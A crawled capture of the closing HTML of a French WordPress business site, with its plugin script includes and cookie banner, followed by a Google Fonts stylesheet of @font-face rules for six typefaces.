</script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.capsearch.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.capsearch.fr\/wp-admin\/admin-ajax.php","nonce":"d740d8c38f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="webion-theme-script-js-extra">
/* <![CDATA[ */
var webion = {"ajaxurl":"https:\/\/www.capsearch.fr\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"default"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":""},"stickUp":"1","toTop":"1","new_smart_box_nonce":"2cd93a3092"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-content/themes/webion/assets/js/theme-script.js?ver=1.0.0" id="webion-theme-script-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Muli%3A400%7CJosefin+Sans%3A300%2C600%7CHind%3A300%2C400%7CRaleway%3A700%7CLibre+Franklin%3A600%7CDosis%3A500&subset=latin&ver=6.8.3
body_size: 829
content:
/* vietnamese */
@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/dosis/v34/HhyJU5sn9vOmLxNkIwRSjTVNWLEJBbMl1BMEbKsUPqjmG8Q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/dosis/v34/HhyJU5sn9vOmLxNkIwRSjTVNWLEJBbMl1RMEbKsUPqjmG8Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dosis';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/dosis/v34/HhyJU5sn9vOmLxNkIwRSjTVNWLEJBbMl2xMEbKsUPqjm.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfMJaER2SjRhc9V11uQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfMJaERKSjRhc9V11uQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/hind/v18/5aU19_a8oxmIfMJaERySjRhc9V0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/hind/v18/5aU69_a8oxmIdGh4BDGwgDJm_A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/hind/v18/5aU69_a8oxmIdGd4BDGwgDJm_A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/hind/v18/5aU69_a8oxmIdGl4BDGwgDI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4Vn8siqM7.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4Vn8siqM7.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4Vn8sig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4Vn8siqM7.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4Vn8siqM7.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4Vn8sig.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/librefranklin/v20/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduh8MKkDdDJTedX18mETQw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/librefranklin/v20/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduh8MKkBNDJTedX18mETQw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/librefranklin/v20/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduh8MKkD9DJTedX18mETQw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/librefranklin/v20/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduh8MKkDtDJTedX18mETQw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/librefranklin/v20/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduh8MKkANDJTedX18mE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40eifwniDtzNAAw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50eifwniDtzNAAw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30eifwniDtzM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCFPrEVIT9d0c-dYA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCMPrEVIT9d0c-dYA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCHPrEVIT9d0c-dYA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrEVIT9d0c-dYA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrEVIT9d0c8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
